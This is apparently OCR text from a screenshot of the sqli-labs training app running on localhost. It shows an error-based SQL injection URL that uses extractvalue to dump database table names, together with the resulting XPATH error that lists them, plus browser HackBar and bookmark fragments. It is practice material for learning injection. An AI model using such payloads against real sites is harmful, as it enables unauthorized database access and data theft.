 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/index.php?id=2' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))%23
130%
5
4
渗透师 网络安全从业... TideFinger 潮汐指纹 ... 长亭雷池 WAF 资产灯塔系统 高级首选项 HackTwo-FOFA 在线... Tsrc-src资产检索平台 CyberChef Online - Reverse Sh...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-1/index.php?id=2%27%20and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英